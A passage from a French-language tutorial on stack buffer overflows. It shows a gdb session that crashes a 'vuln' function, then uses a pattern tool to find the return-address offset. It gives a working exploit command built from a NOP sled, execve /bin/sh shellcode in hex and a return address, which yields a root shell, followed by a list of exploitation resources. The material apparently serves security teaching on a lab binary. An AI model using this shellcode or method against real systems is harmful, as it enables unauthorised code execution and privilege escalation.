eax,[ebp-0x88] 0x080483fb <vuln+39>: mov edx,eax  $0x080483fd \leq vuln+41$ : add edx,DWORD PTR [ebp-0x8c] 0x08048403 <vuln+47>: mov eax,DWORD PTR [ebp-0x8c] 0x08048409 <vuln+53>: add eax,DWORD PTR [ebp+8] 0x0804840c <vuln+56>: mov al,BYTE PTR [eax] 0x0804840e <vuln+58>: mov BYTE PTR [edx],al 0x08048410 <vuln+60>: lea eax,[ebp-0x8c] 0x08048416 <vuln+66>: inc DWORD PTR [eax] 0x08048418 <vuln+68>: jmp 0x80483e7 <vuln+19> 0x0804841a <vuln+70>: sub esp,0x8 0x0804841d <vuln+73>: push 0x8048584 0x08048422 <vuln+78>: push 0x8048586 0x08048427 <vuln+83>: call 0x80482d8 <printf@plt> 0x0804842c <vuln+88>: add esp,0x10 0x0804842f <vuln+91>: leave **0x08048430 <vuln+92>: ret** *<- Nous allons appeler ce RET* End of assembler dump. **gdb\$ r `cat pattern.txt`**

Program received signal SIGSEGV, Segmentation fault.

--------------------------------------------------------------------------[regs] EAX: 00000001 EBX: B7FCAFFC ECX: 00000000 EDX: 00000001 o d I t S z a p c ESI: BFFFF374 EDI: BFFFF300 EBP: 49314161 ESP: BFFFF2C0 EIP: **4A314161** CS: 0073 DS: 007B ES: 007B FS: 0000 GS: 0033 SS: 007B [007B:BFFFF2C0]----------------------------------------------------------[stack] BFFFF310 : F0 F2 FF BF D2 4D EB B7 - 00 00 00 00 00 00 00 00 .....M.......... BFFFF300 : FC AF FC B7 00 00 00 00 - 00 F3 FF BF 48 F3 FF BF ............H... BFFFF2F0 : 02 00 00 00 74 F3 FF BF - 80 F3 FF BF 6C 5B FF B7 ....t.......l[.. BFFFF2E0 : 00 00 00 00 E0 0C 00 B8 - 48 F3 FF BF 14 4E EB B7 ........H....N.. BFFFF2D0 : FC AF FC B7 FC AF FC B7 - 90 95 04 08 FC AF FC B7 ................ BFFFF2C0: 61 41 FF BF 00 00 00 00 - E8 F2 FF BF 9B 84 04 08 aA............... [007B:BFFFF2C0]-----------------------------------------------------------[data] BFFFF2C0: 61 41 FF BF 00 00 00 00 - E8 F2 FF BF 9B 84 04 08 aA.............. BFFFF2D0 : FC AF FC B7 FC AF FC B7 - 90 95 04 08 FC AF FC B7 ................. BFFFF2E0 : 00 00 00 00 E0 0C 00 B8 - 48 F3 FF BF 14 4E EB B7 ........H....N.. BFFFF2F0 : 02 00 00 00 74 F3 FF BF - 80 F3 FF BF 6C 5B FF B7 ....t.......l[.. BFFFF300 : FC AF FC B7 00 00 00 00 - 00 F3 FF BF 48 F3 FF BF ............H... BFFFF310 : F0 F2 FF BF D2 4D EB B7 - 00 00 00 00 00 00 00 00 .....M.......... BFFFF320 : 00 00 00 00 F8 0F 00 B8 - 02 00 00 00 00 83 04 08 ................ BFFFF330 : 00 00 00 00 A0 5A FF B7 - B0 66 FF B7 F8 0F 00 B8 .....Z...f...... [0073:4A314161]-----------------------------------------------------------[code] 0x4a314161: Error while running hook stop: Cannot access memory at address 0x4a314161 0x4a314161 in ?? () **gdb\$ q bt ~ # perl pattern\_manager.pl s 160 4A314161**

length of the pattern : 160 char  $1 = a$ char  $2 = A$ char  $3 = 1$ char  $4 = J$ 

searching "aA1J" in the pattern...

position of "aA1J" in the pattern : **140** *<- donc 119 nops puis le shellcode de 21 octets* **bt ~ # exploitme `perl -e 'print("\x90"x119 . "\x31\xc9\xf7\xe1\x51\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\xb0\x0b\xcd\x80" . "\x30\x84\x04\x08")'`**

**bt root #** *<- Le shellcode s'est bien éxécuté et voici un shell*

# **6/ ressources**

Très bon site traitant des diverses failles applicatives : [http://www.ghostsinthestack.org](http://www.ghostsinthestack.org/)

Création/téléchargement de shellcode :<http://www.shell-storm.org/> <http://projectshellcode.com/>

Communauté francophone très accueillante et pointue :<https://forum.zenk-security.com/>

Le passage obligatoire :<http://insecure.org/stf/smashstack.html>

Article de clad, la personne qui a découverte les ret on ret :<http://ivanlef0u.fr/repo/zines/n0name-mag/papers/ret-onto-ret.txt>

Textes sur l'exploitation avancé de buffers overflow :<http://lasecwww.epfl.ch/~oechslin/advbof.pdf> <http://www.ouah.org/BO-RedKod.html>

Très bonne distribution pour les tests : [www.damnvulnerablelinux.org/](file:///C:/Users/joanelis/Desktop/www.damnvulnerablelinux.org%2F)

L'outil pattern\_manager : <http://sourceforge.net/projects/patternmanager/>